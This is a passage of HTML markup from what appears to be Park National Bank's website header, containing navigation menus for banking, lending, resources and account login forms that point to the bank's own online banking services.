		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
